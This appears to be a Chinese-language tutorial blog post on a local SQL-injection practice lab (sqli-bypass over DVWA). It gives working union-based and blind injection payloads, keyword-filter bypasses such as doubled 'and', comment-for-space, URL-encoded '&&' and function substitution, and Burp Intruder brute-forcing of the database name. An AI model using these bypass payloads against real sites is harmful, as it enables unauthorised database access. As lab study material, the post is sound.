★★免责声明★★

文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与学习之用,读者将信息做其他用途,由Ta承担全部法律及连带责任,文章作者不承担任何法律及连带责任。



0、总体思路

先确认是否可以SQL注入,使用单双引号,1/0,括号测试 ’ " 1/0 ),页面显示不同内容或响应长度来确定。存在SQL注入后则开始构造轮子进行验证,猜出数据库,用户名,表名,字段名,有没有文件漏洞等。

为方便验证提交拦截到BP,右击到Repeater修改参数值进行验证看响应内容。

特殊字符说明

+表示空格

--表示注释

复制sqli-bypass压缩包到sqli项目下,解压并重命名为bypass,其中里面的数据库dvwa,请参考《靶场环境搭建【XP、pikachu、dvwa、sqli-labs】》的dvwa,启动小皮的Apache和MySQL服务。

1、index1

1.1、判断是否存在SQL注入

正常响应值

在参数后面拼接上单引号' 发现响应长度有变化,拼接上两个单引号又正常响应长和回显了,因此存在SQL注入。



还有一种方式,就是在知道源码的情况下,可以把语句复制到mysql数据库编辑器比如navcat,去查询,构造确认这样更方便理解SQL注入为什么是这么拼的。

由此说明参数是有单引号闭合的,看源码也可确定是单引号包含着,这个是注入构造语句的关键点

1.2、确定回显字段

使用order by 数字来确定回显字段,发现提示:请勿SQL注入!!!,应该是空格被过滤了

# 注入语句

?id=1+order+by+5--+

使用注释方式/**/ 拼接看,发现可正常显示,把列数调整到10发现,不回显,不报错,可能是列数不到10,往下调到8正常显示,因此可确定查询的列数是8

# 正常显示

?id=1'/**/order/**/by/**/5%23

# 10列不显示

?id=1'/**/order/**/by/**/10%23

# 8列正常显示,

?id=1'/**/order/**/by/**/10%23

使用union来确定显示的是哪个列,注意查询参数要不存在的,否则显示是存在的数据,确定显示的列数是第4,5列

?id=-1'/**/union/**/select/**/1,2,3,4,5,6,7,8/**/'

1.3、联合查询爆出

把第4,5列依次替换成数据名,当前登录名

?id=-1'/**/union/**/select/**/1,2,3,database(),user(),6,7,8/**/'

2、index2

2.1、判断是否存在SQL注入

同1、index1

2.2、确定回显字段

看源码是过滤了关键字:and 和or ,同时错误信息不回显出来,所以是盲注,在确定列数时使用order,尝试用大小写 oRder

# 10列不显示信息,往下调整到8正常显示

?id=1'+oRder+by+10--+'?id=1'+oRder+by+8--+'

判断哪第几列对应显示,使用union,由于跟index1查相同的列,是第4,5列

# 注入语句

?id=-1'+union+select+1,2,3,4,5,6,7,8--+'# 关键显示信息

Your Login name:4<br>

Your Password:5

2.3、联合查询爆出

把第4,5列依次替换成数据名,当前登录名

# 注入语句

?id=-1'+union+select+1,2,3,database(),user(),6,7,8--+'# 关键显示信息

Your Login name:dvwa<br>

Your Password:root@localhost

3、index3

3.1、判断是否存在SQL注入

同1、index1

该示例还是可以用order by 的方式来确认查询的列数,再用union联合查询的方式来爆出数据库名,但想用其他方式来验证知识点,所以用下面的方式。

3.2、使用时间盲注

看源码是过滤了关键字:and 和or ,同时错误信息不回显出来,使用时间盲注来爆破数据库

关键字过滤绕过,尝试采用重复的方式处理

anandd --> and

# 注入语句

?id=1'+anandd+if(1=1,sleep(1),sleep(2))--+'

3.3、爆破数据库长度

# 输入内容

?id=1'+anandd+if(length(database())=2,1,0)--+'



在Repeater右击发送到Intruder,先清除默认的标志位,自己定位到数字2,这个值任意填写的。Attack Type选择:Sniper,参数设置看截图说明。

设置Payloads参数

分析攻击结果



从爆破结果得到数据库长度是4

3.4、爆破数据库名

# 输入内容

?id=1'+anandd+if(substr(database(),1,1)='a',1,0)--+'

爆破参数设置看截图说明,需要2个参数,第一个是截取的数据库对应的字段索引,第二个是匹配的内容。

设置Payloads参数

分析攻击结果

从爆破结果得到数据库名是dvwa

4、index4

4.1、判断是否存在SQL注入

同1、index1,只是index4报错信息有抛出来,更方便定位问题。

4.2、使用时间盲注

看源码是过滤了关键字:and 和or ,错误信息有回显出来,使用时间盲注来爆破数据库

关键字过滤绕过,尝试采用重复的方式处理

anandd --> and

# 注入语句

?id=1'+anandd+if(1=1,sleep(1),sleep(2))--+'

发现有提示,没办法使用双写and的方式

看源码是在取参数时有做urldecode,所以尝试使用&&替换and方式,再使用在线URL编码工具进行编码

在线编码解码网址:https://www.gjk.cn/urlencode

# 编码前的poc

1'+&&+if(1=1,sleep(1),sleep(2))--+'# 编码后的poc

1%27%2B%26%26%2Bif%281%3D1%2Csleep%281%29%2Csleep%282%29%29--%2B%27

注意:POC复制到URL那边是接到?id=后面,执行后,发现可行

4.3、爆破数据库长度

# 编码前的poc,注意X是为了方便编码后定位打标识

1'+&&+if(length(database())=X,1,0)--+'#编码后的poc

1%27%2B%26%26%2Bif%28length%28database%28%29%29%3DX%2C1%2C0%29--%2B%27

注意:POC复制到URL那边是接到?id=后面

在Repeater右击发送到Intruder,先清除默认的标志位,自己定位到数字X,这个值任意填写的。Attack Type选择:Sniper,参数打标识如下

设置Payloads参数、分析攻击结果和第3.3关一样的,我就不再截图了。爆出结果数据库长度是4。

4.4、爆破数据库名

# 编码前的poc,注意X,Y是为了方便编码后定位打标识

1'+&&+if(substr(database(),X,1)='Y',1,0)--+'#编码后的poc

1%27%2B%26%26%2Bif%28substr%28database%28%29%2CX%2C1%29%3D%27Y%27%2C1%2C0%29--%2B%27

注意:POC复制到URL那边是接到?id=后面,

爆破参数设置看截图说明,需要2个参数,第一个X是截取的数据库对应的字段索引,第二个Y是匹配的内容。

设置Payloads参数、分析攻击结果和第3.4关一样的,我就不再截图了。从爆破结果得到数据库名是dvwa。

5、index5

5.1、判断是否存在SQL注入

同1、index1,不过index5报错信息也有抛出来,更方便定位问题。

5.2、使用时间盲注

看源码是过滤了很多关键字,错误信息有回显出来,使用时间盲注来爆破数据库

关键字过滤绕过,尝试采用重复的方式处理,成功了

anandd --> and

# 注入语句

?id=1'+anandd+if(1=1,sleep(1),sleep(2))--+'

5.3、爆破数据库长度

# 尝试使用POC

?id=1'+anandd+if(length(database())=2,1,0)--+'



发现有报错信息,从报错信息分析出来database()和=都被过滤掉了,尝试替换如下

database() --> schema()# 看源码in也被过滤了,所以用between 4 and 4 来等价 =4 ,由于and也会被过滤,同上面一样采用双写的方式

= 4 --> between 4 anandd 4# 因此最终可行的POC

?id=1'+anandd+if(length(schema())+between+4+anandd+4,1,0)--+'

在Repeater右击发送到Intruder,先清除默认的标志位,自己定位到两个数字4,这个值任意填写的。Attack Type选择:Pitchfork,参数设置看截图说明。

设置Payloads参数

分析攻击结果,爆出结果数据库长度是4。

5.4、爆破数据库名

# 尝试使用POC

?id=1'+anandd+if(substr(schema(),1,1)+between+'a'+anandd+'a',1,0)--+'

发现有报错信息,从报错信息分析出来substr()被过滤掉了,因为上一步骤现在变化点就是函数substr(),尝试使用mid()替换,发现可以,没有报错信息了

# 尝试使用POC

?id=1'+anandd+if(mid(schema(),1,1)+between+'a'+anandd+'a',1,0)--+'

爆破参数设置看截图说明,需要2个参数,第一个是截取的数据库对应的字段索引,第二个是匹配的内容。

设置Payloads参数

分析攻击结果,从爆破结果得到数据库名是dvwa。

6、资料获取和下期内容预告

如果需要sqli-bypass压缩包,请关注我的公众号:大象只为你,回复关键字:bypass靶场。

下期内容将会分享文件上传相关的内容,敬请关注我的公众号,持续更新中…